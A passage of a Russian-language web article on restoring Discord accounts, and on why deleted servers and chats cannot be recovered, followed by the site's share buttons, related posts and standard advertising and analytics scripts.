<p><span class="word w389">В</span> <span class="word w390">том</span> <span class="word w391">случае</span>, <span class="word w392">если</span> <span class="word w393">код</span> <span class="word w394">не</span> <span class="word w395">пришел</span>, <span class="word w396">нужно</span> <span class="word w397">подождать</span> <span class="word w398">указанное</span> <span class="word w399">время</span> <span class="word w400">и</span> <span class="word w401">запросить</span> <span class="word w402">код</span> <span class="word w403">снова</span>. <span class="word w404">После</span> <span class="word w405">удачного</span> <span class="word w406">ввода</span> <span class="word w407">кода</span>, <span class="word w408">пользователь</span> <span class="word w409">войдет</span> <span class="word w410">в</span> <span class="word w411">систему</span>. <span class="word w412">Восстановить</span> <span class="word w413">дискорд</span> <span class="word w414">можно</span> <span class="word w415">быстрее</span>, <span class="word w416">чем</span> <span class="word w417">кажется</span>. <span class="word w418">Войдя</span> <span class="word w419">в</span> <span class="word w420">свой</span> <span class="word w421">аккаунт</span>, <span class="word w422">необходимо</span> <span class="word w423">сменить</span> <span class="word w424">пароль</span> <span class="word w425">и</span> <span class="word w426">привязать</span> <span class="word w427">другой</span> <span class="word w428">адрес</span> <span class="word w429">электронной</span> <span class="word w430">почты</span>(<span class="word w431">к</span> <span class="word w432">которой</span> <span class="word w433">есть</span> <span class="word w434">доступ</span>). <span class="word w435">Если</span> <span class="word w436">инструкция</span> <span class="word w437">будет</span> <span class="word w438">выполнена</span> <span class="word w439">верно</span>, <span class="word w440">то</span> <span class="word w441">не</span> <span class="word w442">будет</span> <span class="word w443">необходимости</span> <span class="word w444">вновь</span> <span class="word w445">восстанавливать</span> <span class="word w446">пароль</span>.</p>
<p><span class="word w447">Чтобы</span> <span class="word w448">быть</span> <span class="word w449">уверенным</span> <span class="word w450">его</span> <span class="word w451">можно</span> <span class="word w452">записать</span> <span class="word w453">в</span> <span class="word w454">заметки</span> <span class="word w455">на</span> <span class="word w456">устройство</span>, <span class="word w457">и</span> <span class="word w458">защитить</span> <span class="word w459">паролем</span>.</p>
<blockquote class="info"><p><span class="word w460">Совет</span>! <span class="word w461">Во</span> <span class="word w462">время</span> <span class="word w463">продумывания</span> <span class="word w464">нового</span> <span class="word w465">пароля</span>, <span class="word w466">совместите</span> <span class="word w467">что-то</span> <span class="word w468">близкое</span> <span class="word w469">Вам</span>, <span class="word w470">чтобы</span> <span class="word w471">наверняка</span> <span class="word w472">не</span> <span class="word w473">забыть</span>.</p></blockquote>
<h2><span class="word w474">Восстановление</span> <span class="word w475">сервера</span> <span class="word w476">после</span> <span class="word w477">удаления</span></h2>
<p><span class="word w478">К</span> <span class="word w479">сожалению</span>, <span class="word w480">после</span> <span class="word w481">удаления</span> <span class="word w482">сервера</span>, <span class="word w483">восстановить</span> <span class="word w484">его</span> <span class="word w485">невозможно</span>. <span class="word w486">Но</span> <span class="word w487">можно</span> <span class="word w488">восстановить</span> <span class="word w489">утерянные</span> <span class="word w490">данные</span>. <span class="word w491">Для</span> <span class="word w492">этого</span> <span class="word w493">нужно</span> <span class="word w494">убедиться</span>, <span class="word w495">что</span> <span class="word w496">приложение</span> <span class="word w497">Backup</span> <span class="word w498">Server</span> <span class="word w499">Network</span> <span class="word w500">было</span> <span class="word w501">установлено</span> <span class="word w502">ДО</span> <span class="word w503">УДАЛЕНИЯ</span> <span class="word w504">учетной</span> <span class="word w505">записи</span>!</p>
<p><span class="word w506">Если</span> <span class="word w507">приложения</span> <span class="word w508">не</span> <span class="word w509">было</span>, <span class="word w510">то</span> <span class="word w511">резервной</span> <span class="word w512">копии</span> <span class="word w513">на</span> <span class="word w514">устройстве</span> <span class="word w515">нет</span>, <span class="word w516">а</span> <span class="word w517">значит</span> <span class="word w518">вся</span> <span class="word w519">информация</span> <span class="word w520">утеряна</span>.</p>
<p><iframe title="Восстановление сервера с помощью ботов." width="700" height="394" src="https://www.youtube.com/embed/V_JOXNPb24k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span class="word w521">Восстановление</span> <span class="word w522">текстового</span> <span class="word w523">или</span> <span class="word w524">голосового</span> <span class="word w525">канала</span></h2>
<p><span class="word w526">Восстановить</span> <span class="word w527">чат</span> <span class="word w528">в</span> <span class="word w529">дискорде</span> <span class="word w530">невозможно</span>. <span class="word w531">В</span> <span class="word w532">2018</span> <span class="word w533">году</span> <span class="word w534">в</span> <span class="word w535">официальной</span> <span class="word w536">группе</span> <span class="word w537">дискорд</span> <span class="word w538">в</span> <span class="word w539">Твиттере</span> <span class="word w540">появились</span> <span class="word w541">сведения</span> <span class="word w542">о</span> <span class="word w543">том</span>, <span class="word w544">что</span> <span class="word w545">удаленные</span> <span class="word w546">сообщения</span> <span class="word w547">нельзя</span> <span class="word w548">восстановить</span>. <span class="word w549">Поэтому</span>, <span class="word w550">если</span> <span class="word w551">пользователь</span> <span class="word w552">удалил</span> <span class="word w553">чат</span>, <span class="word w554">то</span> “<span class="word w555">воскресить</span>” <span class="word w556">его</span> <span class="word w557">уже</span> <span class="word w558">не</span> <span class="word w559">получится</span>. <span class="word w560">Перед</span> <span class="word w561">удалением</span> <span class="word w562">переписок</span> <span class="word w563">рекомендуется</span> <span class="word w564">делать</span> <span class="word w565">скриншоты</span>(<span class="word w566">в</span> <span class="word w567">случае</span> <span class="word w568">надобности</span>). <span class="word w569">Возможно</span>, <span class="word w570">удастся</span> <span class="word w571">найти</span> <span class="word w572">необходимые</span> <span class="word w573">данные</span> <span class="word w574">в</span> <span class="word w575">облаке</span>, <span class="word w576">если</span> <span class="word w577">там</span> <span class="word w578">сохранились</span> <span class="word w579">резервные</span> <span class="word w580">копии</span>. <span class="word w581">В</span> <span class="word w582">самом</span> <span class="word w583">приложении</span> <span class="word w584">этого</span> <span class="word w585">сделать</span> <span class="word w586">не</span> <span class="word w587">удастся</span>.</p>
<p><span class="word w588">Чтобы</span> <span class="word w589">подстраховаться</span> <span class="word w590">можно</span> <span class="word w591">установить</span> <span class="word w592">на</span> <span class="word w593">устройство</span> <span class="word w594">приложение</span>, <span class="word w595">которое</span> <span class="word w596">будет</span> <span class="word w597">делать</span> <span class="word w598">и</span> <span class="word w599">сохранять</span> <span class="word w600">резервные</span> <span class="word w601">копии</span> <span class="word w602">со</span> <span class="word w603">всех</span> <span class="word w604">приложений</span> <span class="word w605">и</span> <span class="word w606">программ</span>. <span class="word w607">Но</span> <span class="word w608">если</span> <span class="word w609">его</span> <span class="word w610">не</span> <span class="word w611">было</span> <span class="word w612">до</span> <span class="word w613">удаления</span> <span class="word w614">файлов</span>, <span class="word w615">то</span> <span class="word w616">оно</span> <span class="word w617">не</span> <span class="word w618">будет</span> <span class="word w619">работать</span>. <span class="word w620">Стоит</span> <span class="word w621">принять</span> <span class="word w622">это</span> <span class="word w623">во</span> <span class="word w624">внимание</span>!</p>
<div class="flat_pm_end"></div>
</p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-vosstanovit-diskord%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-vosstanovit-diskord%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA+%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D0%BE%D0%B2%2C+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%BE%D0%B2+%D0%B8+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2+%D0%B2+Discord&url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-vosstanovit-diskord%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-vosstanovit-diskord%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA+%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D0%BE%D0%B2%2C+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%BE%D0%B2+%D0%B8+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2+%D0%B2+Discord%20https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-vosstanovit-diskord%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA+%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D0%BE%D0%B2%2C+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%BE%D0%B2+%D0%B8+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2+%D0%B2+Discord%20https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-vosstanovit-diskord%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdiscordik.ru%2Finstrukcii%2Fkak-vosstanovit-diskord%2F&text=%D0%9F%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D0%BA+%D0%B2%D0%BE%D1%81%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B0%D0%BA%D0%BA%D0%B0%D1%83%D0%BD%D1%82%D0%BE%D0%B2%2C+%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%BE%D0%B2+%D0%B8+%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%BE%D0%B2+%D0%B2+Discord"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-3485" class="post-card post-3485 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/changer-voice-voxal/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/changer-voice-voxal-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/changer-voice-voxal/" rel="bookmark" >Настройка и использование Changer Voice Voxal</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Случаются ситуации, когда при общении в Дискорд необходимо изменить свой голос и придать ему	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3463" class="post-card post-3463 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/analogi-diskorda/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/analogi-diskorda-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/analogi-diskorda/" rel="bookmark" >Какую замену Дискорду можно найти</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Аналоги Дискорда — специализированные программные обеспечения, которые обладают схожими функциональными возможностями и способные в	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3452" class="post-card post-3452 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/kak-v-diskorde-vklyuchit-kameru-na-telefone-i-noutbuke/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/kak-v-diskorde-vklyuchit-kameru-na-telefone-i-noutbuke-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/kak-v-diskorde-vklyuchit-kameru-na-telefone-i-noutbuke/" rel="bookmark" >Включение, настройка, отключение камеры в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дискорд является удобной платформой для общения. С его помощью можно отправлять текстовые и голосовые	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3375" class="post-card post-3375 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/idei-dlya-servera-diskord/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/idei-dlya-servera-diskord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/idei-dlya-servera-diskord/" rel="bookmark" >Крутые идеи для создания сервера в Дискорде</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дискорд- это популярный мессенджер, в котором можно обмениваться текстовыми и голосовыми сообщениями. В программе	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3290" class="post-card post-3290 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/skolko-vesit-diskord/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/skolko-vesit-diskord-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/skolko-vesit-diskord/" rel="bookmark" >Требования к телефону и ПК для работы Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Приложение Дискорд было создано в 2015 году и сразу обрело популярность среди геймеров и	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-2741" class="post-card post-2741 post type-post status-publish format-standard has-post-thumbnail  category-instrukcii">

    <div class="post-card__image">
        <a href="https://discordik.ru/instrukcii/kak-poluchit-diskord-nitro-cherez-xbox/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/kak-poluchit-diskord-nitro-cherez-xbox-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Инструкции</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/instrukcii/kak-poluchit-diskord-nitro-cherez-xbox/" rel="bookmark" >Как активировать Discord Nitro в Xbox game pass</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Любители игр часто пользуются различными подписками. Благодаря им пользователи получают доступ к эксклюзивным бонусам,	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-754877-3 -->
<div id="yandex_rtb_R-A-754877-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-754877-3",
                renderTo: "yandex_rtb_R-A-754877-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

    <meta itemprop="author" content="Artur">
    <meta itemprop="datePublished" content="2021-01-29T21:25:50+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://discordik.ru/instrukcii/kak-vosstanovit-diskord/" content="Порядок восстановления аккаунтов, серверов и каналов в Discord">
<meta itemprop="dateModified" content="2021-01-29">
<meta itemprop="datePublished" content="2021-01-29T21:25:50+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></div><meta itemprop="name" content="Discord"><meta itemprop="telephone" content="Discord"><meta itemprop="address" content="https://discordik.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_2448" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2448">Поиск: </label>
    <input type="text" value="" name="s" id="s_2448" class="search-form__text">
    <button type="submit" id="searchsubmit_2448" class="search-form__submit"></button>
</form></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2174847-1 --></p>
<div id="yandex_rtb_R-A-2174847-1"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2174847-1',
    blockId: 'R-A-2174847-1'
  })
})</script></p>
</div>
		</div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Discord
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(71518777, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71518777" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script  src='https://discordik.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/discordik.ru\/wp-admin\/admin-ajax.php","nonce":"74a5708459"};
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0' id='root-scripts-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script  src='https://discordik.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0' id='q2w3_fixed_widget-js'></script>
<script  src='https://discordik.ru/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 